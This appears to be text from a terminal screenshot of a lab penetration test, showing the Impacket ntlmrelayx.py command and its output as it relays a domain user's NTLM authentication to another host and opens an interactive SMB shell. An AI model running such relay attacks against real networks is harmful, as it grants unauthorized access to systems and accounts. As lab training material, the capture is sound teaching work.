 └─# ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.10.1.dev1+20230223.202738.f4b848fa - Copyright 2022 Fortra
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@10.211.55.32 con
trolled, attacking target smb://10.211.55.33
[*] Authenticating against smb://10.211.55.33 as MARVEL/FCASTLE SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@10.211.55.32 con
trolled, but there are no more targets left!